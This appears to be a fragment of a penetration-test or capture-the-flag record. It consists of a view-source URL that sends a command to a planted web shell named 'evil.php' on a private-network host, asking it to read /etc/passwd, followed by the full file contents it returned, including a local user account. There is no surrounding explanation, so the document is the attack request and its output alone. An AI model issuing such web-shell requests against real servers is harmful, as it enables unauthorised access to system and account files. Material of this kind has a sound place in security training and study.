 view-source:http://192.168.171.212/secret/evil.php?command=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27